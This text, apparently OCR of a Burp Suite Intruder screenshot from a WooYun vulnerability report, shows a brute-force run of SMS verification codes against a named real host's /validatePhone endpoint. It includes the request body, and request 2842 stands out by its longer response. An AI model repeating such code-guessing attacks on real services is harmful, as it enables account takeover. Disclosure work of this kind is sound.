 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2842 13952 200 262
0 200 229 baseline request
1 11111 200 229
2 11112 200 229
3 11113 200 229
4 11114 200 229
5 11115 200 229
6 11116 200 229
7 11117 200 229
8 11118 200 229
Request Response
Raw Params Headers Hex
POST /validatePhone HTTP/1.1
Content-Type: application/json
Content-Length: 130
Content-Type: application/json
Host: node.ikuaiyue.com:3000
Connection: close
{"v":92,"regCode":"","phone":"15888888888","channelCode":"0000","busType":20,"validateNum":13952,"p"
? < + > Type a search term 0 matches
20635 of 100000
www.wooyun.org